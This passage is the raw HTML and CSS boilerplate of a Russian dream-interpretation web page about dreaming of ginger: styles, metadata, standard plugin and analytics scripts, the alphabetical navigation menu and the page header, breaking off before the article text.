.mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
.sdata:before{content:attr(title)}
.responsive_column_widgets_box .widget{width:auto;height:auto}.responsive_column_widgets_column_hide{display:none !important}@media only screen and (max-width:240px){.responsive_column_widgets_column{margin:1% 0}}.responsive_column_widgets_box:before,.responsive_column_widgets_box:after{content:'';display:table}.responsive_column_widgets_box:after{clear:both}.responsive_column_widgets_box{float:none;width:100%;margin-left:auto;margin-right:auto;zoom:1}.responsive_column_widgets_column{display:block;float:left}.responsive_column_widgets_column:first-child{margin-left:0}.responsive_column_widgets_column_1{margin-left:0;clear:left}.element_of_1{width:100%}.element_of_2{width:49.2%}.element_of_3{width:32.2%}.element_2_of_2{width:100%}.element_2_of_3{width:66%}.element_3_of_3{width:100%}.widget_box_widget .responsive_column_widgets_box{margin-top:0}.responsive_column_widgets_column.widget_box_widget{margin-top:0;margin-left:0}.site-main .responsive_column_widgets_box.widget-area{width:100%;margin-right:auto;float:none}.widget_box_widget div.widget{background:0 0}.responsive_column_widgets_box.content-sidebar{padding:0}
#commentform{clear:both}
#ftwp-container.ftwp-wrap #ftwp-contents{width:250px;height:auto;font-size:12px}#ftwp-container.ftwp-wrap #ftwp-trigger{width:50px;height:50px;font-size:30px}#ftwp-container #ftwp-trigger.ftwp-border-medium{font-size:29px}#ftwp-container.ftwp-wrap #ftwp-header{font-size:19.2px;font-family:inherit}#ftwp-container.ftwp-wrap #ftwp-header-title{font-weight:700}#ftwp-container.ftwp-wrap #ftwp-list{font-size:12px;font-family:inherit}#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor:before{font-size:12px}#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text{font-size:13.2px}#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor:before{font-size:13.2px}#ftwp-container.ftwp-wrap #ftwp-trigger{color:#333;background:rgba(243,243,243,.95)}#ftwp-container.ftwp-wrap #ftwp-trigger{border-color:rgba(51,51,51,.95)}#ftwp-container.ftwp-wrap #ftwp-header{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list{color:#333;background:rgba(247,246,240,.95)}#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list{background:#f7f6f0}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover{color:#546a78}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active,#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover{color:#000}#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text:before{background:rgba(255,212,42,.95)}.ftwp-heading-target:before{background:rgba(255,212,42,.95)}
.widget.widget_consult_widget{display:none;position:fixed;bottom:0;right:0;width:300px;margin:0!important;padding:10px !important;background:#e0e0e1;z-index:10}.widget.widget_consult_widget .logged-in-as{width:auto;float:none;margin-bottom:0}.widget.widget_consult_widget .logged-in-as a{color:#6f89ad!important}.widget.widget_consult_widget .ya-share2__container_size_m .ya-share2__icon{height:50px!important;width:50px!important}.widget.widget_consult_widget #consult_thanks .ya-share2__badge,.widget.widget_consult_widget #consult_thanks .ya-share2__icon{padding-top:0;border-radius:0!important}#consult_question{width:100%;height:65px;margin-top:5px;padding-left:40px;padding-right:30px;font:13px GothaPro;padding-top:10px}#consult_please,#consult_thanks,#consult_form .form-submit{display:none}.widget.widget_consult_widget #author,.widget.widget_consult_widget #email{width:100%;border:1px solid #b1b1b1;height:25px;padding-left:16px;color:#565656;font:14px GothaPro;margin:0;font-size:12px}.consultant{clear:both;float:left;width:100%}.comment-form-author{margin:0 0 5px}#consultant_photo{width:53px;height:53px;overflow:hidden;-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:100%!important;overflow:hidden;float:left;margin-right:15px;z-index:1000;border:3px solid #fff}#consultant_photo img{max-width:150% !important;border:none !important;height:auto;right:11px;position:relative}#consultant_name{margin:0 18px 0 0;font-style:italic}#consultant_hide{position:absolute;top:0;right:0;margin:18px 12px 0 0;border-bottom:3px solid #fff;width:19px;cursor:pointer}#consultant_hide2,#consultant_hide3{position:absolute;top:0;right:0;margin:9px 8px 0 0;width:20px;cursor:pointer;font-size:28px;color:#fffffe;font-weight:800}#consult_sub{position:absolute;bottom:36px;left:25px;cursor:pointer;border:2px solid #333;border-radius:100%;background:#1d2832;color:#fff;padding:4px 10px;font-size:14px}#consultant_hide,#consultant_hide2,.consult-contact{display:none}#consultant_krest{position:absolute;top:-34px;right:-12px;margin:18px 18px 0 0;width:20px;cursor:pointer;padding:30px}#consult_block{background:#fff;clear:both;padding:10px;overflow:hidden;font-size:12px;margin-top:10px;float:left;width:100%;color:#333}.widget.widget_consult_widget #consult_submit{font-size:12px;padding:10px 24px 11px}.widget.widget_consult_widget .form-submit{margin:0}#consult_thanks span{padding-top:10px;float:left}@media screen and (max-width:900px){#consult_block{padding:2px 10px;margin-top:-8px}#consult_block.active{padding:10px;margin-top:10px}.active #consult_hail{padding-left:0}#consult_hail{padding-left:54px}.widget.widget_consult_widget{padding:10px 10px 4px 10px!important}.bike{animation:bike-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes bike-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes bike-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.rot{animation:rot-shake .5s infinite ease-in-out;transform-origin:50% 100%;-webkit-animation-delay:5s;-moz-animation-delay:5s;-o-animation-delay:5s;animation-delay:5s}@keyframes rot-translate{0%{transform:translateY(100%)}6%{transform:translateY(-20%)}8%{transform:translateY(0)}100%{transform:translateY(0)}}@keyframes rot-shake{0%{transform:rotate(0)}25%{transform:rotate(-2deg)}50%{transform:rotate(0)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/","url":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/","name":"К чему снится ИМБИРЬ 💤 — ТОП 5 толкований сна 👍 по соннику: что означает есть свежий корень этого растения либо угощать кого-то маринованным","isPartOf":{"@id":"https://sonnik.expert/#website"},"primaryImageOfPage":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#primaryimage"},"image":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#primaryimage"},"thumbnailUrl":"https://sonnik.expert/wp-content/uploads/imbir-10671.jpg","datePublished":"2021-11-30T19:59:04+00:00","dateModified":"2021-11-30T20:00:35+00:00","author":{"@id":"https://sonnik.expert/#/schema/person/7480adf46249ec48fa4d3d13a2293068"},"description":"Как правильно и точно интерпретировать сновидение ✨ о красном имбире в тарелке? К чему может сниться 🤔 есть либо угощать им гостей? Что означает сон, в котором мариновал имбирь?","breadcrumb":{"@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#primaryimage","url":"https://sonnik.expert/wp-content/uploads/imbir-10671.jpg","contentUrl":"https://sonnik.expert/wp-content/uploads/imbir-10671.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://sonnik.expert/i/k-chemu-snitsya-imbir-216624/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Онлайн сонник","item":"https://sonnik.expert/"},{"@type":"ListItem","position":2,"name":"И","item":"https://sonnik.expert/i/"},{"@type":"ListItem","position":3,"name":"Как трактовать сон об имбире — 5 толкований"}]},{"@type":"WebSite","@id":"https://sonnik.expert/#website","url":"https://sonnik.expert/","name":"SONNIK.EXPERT","description":"эксперт по вашим сновидениям","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sonnik.expert/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sonnik.expert/#/schema/person/7480adf46249ec48fa4d3d13a2293068","name":"Юлия Зубкова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sonnik.expert/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=96&d=mm&r=g","caption":"Юлия Зубкова"},"url":"https://sonnik.expert/author/presto3-yandex-ru/"}]}</script> <link rel='stylesheet' id='dashicons-css' href='https://sonnik.expert/wp-includes/css/dashicons.min.css' type='text/css' media='all' /> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contentpro-wp/source/js/contentpro.js' id='contentpro-js-js'></script> <script type='text/javascript' id='yop-public-js-extra'>var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sonnik.expert\/wp-login.php?redirect_to=https%3A%2F%2Fsonnik.expert%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sonnik.expert\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.21.min.js' id='yop-public-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/tag-groups/assets/js/frontend.min.js' id='tag-groups-js-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/scripts.min.js' id='scripts-js'></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2QXL55');</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.2.5/jquery.fancybox.min.css" /><style>.flat__4_out, .flat__5_out, .fpm_5_out, .fpm_4_out {
		width: 100%!important;
		max-height: 95%!important;
	}</style> <script>var ajaxUrl = "https://sonnik.expert/wp-admin/admin-ajax.php";</script> <style type="text/css" id="materia-customizer">.toc_list {
		max-height: 176px;  
		overflow: hidden; 
	}
	ul.toc_list.backimg:before {
		content: "";
		display: block;
		height: 20px;
		position: relative;
		top:152px;
		background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0), #fff 75%);
		margin-left: -20px;
		margin-right: -20px;
	}
	#toc_container p.toc_title+ul.toc_list.backimg {
		margin-top: -10px!important;
	}
		.pc-menu li:nth-child(n+ ) {display:none;}
	.menu-hide .primary-menu li:nth-child(n+ ) {display:block;}
	.menu-header2 .primary-menu > li:nth-child(-n+ ) {display:none;}
	header .site-branding nav a, header .site-branding nav span  {color: #4d4c59;}
	header .site-branding nav a:hover, header .site-branding nav span:hover  {color: #362c36;}
	#menu-site, .sub-menu, .search-form, #color-menu, #color-menu .sub-menu {background: #4d4c59;}
	#menu-site a, #menu-site span, .icon-menu, .search-toggle {color: #ffffff}
	#menu-site nav a:hover, #menu-site nav span:hover, #menu-site .current span,  .icon-menu:hover{color: #f7f7f7}
	header .logo h1, header .logo span{color: #000000;}
    input[type=button], input[type=submit], .featured-button_gallery a, button, #submit, .wp-polls .Buttons, .widget .featured-button a, .pagination .current,.comment-image-reloaded input::after {background:#4d4c59!important;}
    #toc_container .toc_toggle a, .widget .featured-question a, .comment-reply-link,.pagination .next:before, .pagination .prev:before, .pagination .next.page-numbers,.pagination .prev.page-numbers,blockquote:before, a, #primary_single ul li:before, .fa-long-arrow-right:before, .fa-long-arrow-left:before, .notebox ul li:before, .post ul li:before, .related-link  {color:#4d4c59;}
    #comment, #author, #email {border: 1px solid #4d4c59;}
    blockquote { border: 2px solid #4d4c59;}
    .block_info { border-top: 1px solid #4d4c59; border-bottom: 1px solid #4d4c59;}
    a:hover, #toc_container a:hover, #toc_container .toc_toggle a:hover,.responsive_column_widgets a:hover, .widget a:hover,.search-toggle:hover,.yarpp-related a:hover, .comment-reply-link:hover, .post-navigation a:hover, .pagination .next.page-numbers:hover:before, .pagination .prev.page-numbers:hover:before, .breadcrumbs a:hover, .fa-long-arrow-right:hover:before,.fa-long-arrow-left:hover:before, #primary_archive a:hover,a:hover ._mi._before, header .current span, .related-link:hover {color:#362c36;} #primary_archive .pagination a:hover {color:#fff !important;}
    .element_of_2 .widget .sub-menu li a:hover,.element_of_1 .widget .sub-menu li a:hover,  .widget .sub-menu li a:hover, .widget .featured-button a:hover, .widget .featured-button_photo a:hover,input[type=button]:hover, button:hover, .featured-button_gallery a:hover, #submit:hover, .wp-polls .Buttons:hover,.comment-image-reloaded input:hover:after,.mCSB_dragger_bar:hover, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar:hover, .pagination a:hover,#prewbutton:hover, #nextbutton:hover,input[type=submit]:hover,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {background:#362c36!important;}
    .element_of_1, .responsive_column_rubrica .widget,  .search-submit {background: #a7cbd5!important;}
    .element_of_2, .element_of_3, #secondary .widget, #primary_single #toc_container  {background: #f7f6f0;}
    .wp-polls {background: linear-gradient(to bottom left, #676767,  #f7f6f0)!important;}
    .element_of_1 .widget .sub-menu li a, .element_of_1 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .responsive_column_rubrica .widget .sub-menu li a, .responsive_column_rubrica .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background: #4d4c59; }
	.element_of_1 .widget .menu .menu-item, .responsive_column_rubrica .widget .menu .menu-item, .element_of_1 .widget_true_question_widget .question, .widget_true_lastcomment_widget li, .yarpp-related-widget ul li {border-bottom: 1px solid #4d4c59;}
   .element_of_1 .fa-eye1,.element_of_1 .fa-comment-o2,.element_of_1 .fa-quote-left,.element_of_1 .fa-quote-right,.element_of_1 .fa.fa-question-circle-o,.element_of_1 ._mi._before, .responsive_column_rubrica ._mi._before{color: #4d4c59;}
	.element_of_2 .widget .sub-menu li a, .widget .sub-menu li a, .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, #prewbutton, #nextbutton  {background: #4d4c59;}
    #primary_single ul.toc_list ul li:before , .fa-eye1, .fa-comment-o2,.fa-quote-left, .fa-quote-right,.fa.fa-question-circle-o, ._mi._before  {color: #4d4c59;}
	.widget .menu .menu-item,.widget_true_top_post_widget li, .widget_true_top_widget li,
	.widget_true_lastcomment_widget li,.widget_true_question_widget .question,.widget_true_poststree_widget .views_img { border-bottom: 1px solid #4d4c59;}
	#table_two tr td:first-child, #table_two tr td:nth-child(3), table tr th, table thead tr:first-child td, table tr:first-child td, table thead tr:first-child td span, table tr:first-child td span{background-color: #f7f6f0!important; color: #4d4c59!important;}
	header .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}
	footer .logo:before{content: url(https://sonnik.expert/wp-content/uploads/dream.png)}</style> <script>var ajaxUrlFlatPM = "https://sonnik.expert/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <script src="https://sonnik.expert/wp-content/themes/conctruction/js/jquery.fancybox.min.js"></script> </head><body class="post-template-default single single-post postid-216624 single-format-standard has-ftoc"><header><div class="site-branding"><div class="site-logo"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><span>SONNIK.EXPERT</span> эксперт по вашим сновидениям</div> </a></div></div><div id="menu-site" ><nav  class="site-navigation navigation_two" role="navigation" aria-label="Primary Menu"><div class="icon-menu icon-menu-mobile"><i class="fa fa-bars"></i></div><div class="menu-hide" id="color-menu"><div class="menu-glavnoe-container"><ul id="menu-glavnoe" class="primary-menu mobile-menu"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div></div><div class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="primary-menu pc-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://sonnik.expert/a/">А</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://sonnik.expert/b/">Б</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://sonnik.expert/v/">В</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://sonnik.expert/g/">Г</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://sonnik.expert/d/">Д</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://sonnik.expert/e/">Е</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://sonnik.expert/zh/">Ж</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://sonnik.expert/z/">З</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://sonnik.expert/i/">И</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://sonnik.expert/k/">К</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://sonnik.expert/l/">Л</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://sonnik.expert/m/">М</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://sonnik.expert/n/">Н</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://sonnik.expert/o/">О</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://sonnik.expert/p/">П</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://sonnik.expert/r/">Р</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://sonnik.expert/s/">С</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://sonnik.expert/t/">Т</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://sonnik.expert/u/">У</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://sonnik.expert/f/">Ф</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://sonnik.expert/h/">Х</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://sonnik.expert/c/">Ц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://sonnik.expert/ch/">Ч</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://sonnik.expert/sh/">Ш</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://sonnik.expert/je/">Э</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://sonnik.expert/yu/">Ю</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://sonnik.expert/ya/">Я</a></li></ul></div><div class="nav-toggle3"><i class="fa fa-chevron"></i></div><div class="menu-header3" id="color-menu"><div class="navigation-menu"><ul><li class="page_item page-item-3799"><a href="https://sonnik.expert/vakansii/">Вакансии</a></li><li class="page_item page-item-15"><a href="https://sonnik.expert/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-3797"><a href="https://sonnik.expert/o-proekte/">О проекте</a></li><li class="page_item page-item-9"><a href="https://sonnik.expert/obratnaya-svyaz/">Обратная связь</a></li><li class="page_item page-item-3779"><a href="https://sonnik.expert/politika-konfidentsialnosti/">Политика конфиденциальности</a></li><li class="page_item page-item-3777"><a href="https://sonnik.expert/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li class="page_item page-item-3790"><a href="https://sonnik.expert/pravoobladatelyam/">Правообладателям</a></li><li class="page_item page-item-13"><a href="https://sonnik.expert/reklamodatelyam/">Рекламодателям</a></li></ul></div></div> <input type="checkbox" id="hd-1" class="hide"/> <label for="hd-1" ><div class="search-toggle"><i class="fa fa-search"></i></div></label><div><form role="search" method="get" class="search-form" action="https://sonnik.expert/"> <label> <span class="screen-reader-text">Искать:</span> <input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" /> </label> <button type="submit" class="search-submit"><span class="screen-reader-text">Поиск</span></button></form></div></nav></div></header><div id="page" class="site"><div class="rl_cnt_bg" data-id="180907"></div><div class="rl_cnt_bg" data-id="184695"></div><div class="rl_cnt_bg" data-id="293309"></div><div class="rl_cnt_bg" data-id="318356"></div><div class="site-inner_two" ><div id="content" class="site-content_two"> <!--noindex--><div class="breadcrumbs"><span><span><a href="https://sonnik.expert/">Онлайн сонник</a></span> » <span><a href="https://sonnik.expert/i/">И</a></span> » <span class="breadcrumb_last" aria-current="page">Как трактовать сон об имбире — 5 толкований</span></span></div><!--/noindex--><div><div class="single-author-posts"> <img data-no-lazy="1" alt="" src="https://secure.gravatar.com/avatar/57d3f3d27618927add9ff10bce3ee15a?s=60&d=monsterid&r=g"><div class="author-name"><div>Автор:</div><div id="author-name">Юлия Зубкова</div></div></div><div class="header"><h1>Как трактовать сон об имбире — 5 толкований</h1><div class="information"> <span  class="post_data"><span class="sdata" title="30.11.2021"></span></span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>2&nbsp;404</span> <span class="cms"><a href="#comments"><i class="fa fa-comment-o fa-fw" 